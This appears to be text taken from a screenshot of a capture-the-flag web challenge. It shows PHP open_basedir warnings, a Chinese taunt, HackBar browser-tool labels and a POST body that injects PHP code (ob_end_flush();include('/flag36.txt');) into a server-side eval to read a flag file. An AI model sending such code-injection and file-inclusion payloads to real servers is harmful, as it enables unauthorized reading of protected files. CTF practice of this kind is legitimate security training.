 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: include(): open_basedir restriction in effect. File(/flag36.txt) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : eval()'d code on line
Warning: include(/flag36.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(): Failed opening '/flag36.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(19) : eval()'d code on line 1
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();include('/flag36.txt');
BROWSER HEADERS
Referer User-Agent
Cookie